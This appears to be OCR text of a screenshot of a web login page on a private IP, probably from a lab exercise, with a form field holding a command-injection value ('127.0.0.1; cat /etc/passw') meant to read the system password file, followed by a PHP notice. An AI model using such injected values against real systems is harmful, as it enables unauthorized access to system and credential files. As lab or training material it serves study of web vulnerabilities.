 Login Page
192.168.60.225/index.php
Login
IP :127.0.0.1; cat /etc/passw
Submit
Notice: Undefined variable: error in /var/www
/html/index.php on line 47
ENG